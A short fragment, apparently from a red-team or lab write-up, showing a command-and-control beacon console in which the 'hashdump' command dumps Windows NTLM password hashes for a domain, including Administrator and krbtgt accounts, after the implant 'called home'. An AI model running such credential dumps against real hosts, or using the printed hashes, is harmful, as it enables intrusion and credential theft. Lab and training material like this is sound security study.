 beacon> hashdump
[*] Tasked beacon to dump hashes
[+] host called home, sent: 82501 bytes
[+] received password hashes:
Administrator:500:aad3b435b51404eeaad3b435b51404ee:56aa9ef5cbbf1ea16bafe40f72187882:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:58e91a5ac358d86513ab224312314061:::
liukaifeng01:1000:aad3b435b51404eeaad3b435b51404ee:56aa9ef5cbbf1ea16bafe40f72187882:::
ligang:1106:aad3b435b51404eeaad3b435b51404ee:1e3d22f88dfd250c9312d21686c60f41:::
OWA$:1001:aad3b435b51404eeaad3b435b51404ee:657c998717ee349cc91beb03abcd8a98:::
ROOT-TVI862UBEH$:1104:aad3b435b51404eeaad3b435b51404ee:bb2676afe1fb50ae6b5e5657bea13288:::
STU1$:1105:aad3b435b51404eeaad3b435b51404ee:794b28bda3d5c2707a58402f7b9862c6:::
DEV1$:1107:aad3b435b51404eeaad3b435b51404ee:bed18e5b9d13bb384a3041a10d43c01b:::